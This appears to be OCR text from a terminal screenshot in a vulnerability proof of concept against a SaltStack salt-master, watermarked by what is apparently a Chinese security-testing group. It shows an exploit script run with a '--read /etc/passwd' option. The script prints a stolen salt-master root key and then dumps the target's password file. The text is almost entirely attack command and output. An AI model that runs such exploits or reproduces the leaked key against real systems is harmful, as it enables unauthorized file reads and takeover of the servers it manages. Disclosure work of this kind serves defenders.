 P: ~/Desktop
⌥⌘1
~/Desktop python3 exp.py --read /etc/passwd
/usr/local/lib/python3.7/site-packages/salt-3000-py3.7.egg/salt/ext/tornado/httputil.py:107: DeprecationWarning: Using or importing th
e ABCs from 'collections' instead of from 'collections.abc' is deprecated, and in 3.8 it will stop working
class HTTPHeaders(collections.MutableMapping):
[+] Checking salt-master ( ) status...
[+] Read root_key... root key: rM1025qncw+6PDeZdRTUPgiqtdqXvIQ9TBg0FMyqpZDKcNv2lU7uitsfwJhqe3INIZEyqM7STI4=
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
雷神众测